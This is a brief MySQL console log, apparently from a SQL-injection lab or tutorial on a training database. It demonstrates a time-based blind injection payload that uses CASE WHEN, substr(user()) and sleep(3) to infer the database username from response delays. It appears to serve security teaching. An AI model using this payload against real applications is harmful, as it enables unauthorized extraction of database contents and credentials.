 mysql> select * from users where id=1 and case when (substr((select user()),1,4)='root') then sleep(3)
else id=1 end;
Empty set (3.00 sec)
mysql> select * from users where id=1 and case when (substr((select user()),1,4)='rost') then sleep(3)
else id=1 end;
+----+----------+----------+
| id | username | password |
+----+----------+----------+
|  1 | Dumb     | Dumb     |
+----+----------+----------+
1 row in set (0.00 sec)